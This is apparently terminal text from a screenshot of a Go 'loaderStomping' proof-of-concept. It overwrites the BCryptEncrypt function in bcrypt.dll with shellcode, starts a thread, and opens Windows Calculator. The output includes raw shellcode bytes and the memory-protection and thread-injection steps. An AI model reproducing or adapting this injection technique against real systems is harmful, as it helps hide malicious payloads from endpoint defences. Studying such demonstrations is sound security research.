 Terminal
Local ×
Thread handle: 0x174
Inyect Success [+]
c
d4rkc 2024-05-30 17:07:01 ~/GolandProjects/loaderSt
→ go build
d4rkc 2024-05-30 17:07:04 ~/GolandProjects/loaderSt
→ .\loaderStomping.exe
Address of library bcrypt.dll : 0x7FFB729E0000
Address of BCryptEncrypt function : 0x7FFB729E74F0
Memory protection changed successfully.
Old protection: 0x20
Shellcode:
00000000  505152535657556a605a6863616c6354
00000010  594883ec2865488b32488b7618488b76
00000020  1048ad488b30488b7e3003573c8b5c17
00000030  288b741f204801fe8b541f240fb72c17
00000040  8d5202ad813c0757696e4575ef8b741f
00000050  1c4801fe8b34ae4801f799ffd74883c4
00000060  305d5f5e5b5a5958c3
Shellcode written to BCryptEncrypt function successfully
Memory protection restored successfully.
Restored protection: 0x40
Thread created successfully.
Thread handle: 0x174
Inyect Success [+]
Calculadora
Estándar
0
MC MR M+ M− MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 , =
Historial Memoria
No hay historial todavía.